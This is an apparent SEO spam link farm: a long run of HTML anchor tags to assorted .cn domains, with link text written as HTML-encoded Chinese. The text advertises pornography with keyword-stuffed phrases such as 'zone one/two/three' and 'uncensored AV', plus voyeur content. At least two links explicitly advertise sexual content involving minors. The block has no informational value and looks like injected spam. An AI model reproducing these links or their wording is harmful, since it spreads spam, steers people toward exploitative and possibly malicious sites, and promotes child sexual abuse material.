<a href="http://luxeuro.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzssc.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://animin.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maszpw.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taxihome.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://cubni.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://housekm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zanen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://p833.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://drko.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://10px.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://91cc.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csqclp.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://idive.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://smzuowen.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kuyidian.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://penlei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://weixinso.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://klwgj.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://wpue.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://kiqd.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://meclab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://zblongke.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xjftn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iltn.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://eikoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://012336.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zhemama.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://0558auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://33du.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cl999.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://easysystem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodglue.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://vhxj.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://8a8d.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://penlei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://bizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://senlin119.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://lvelu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://zplashes.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assu.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdaochuang.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://e3cy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://rorpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ovoj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://thdjw.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://hbycpa.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://wldcg.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqichun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lueqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://sctqc.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
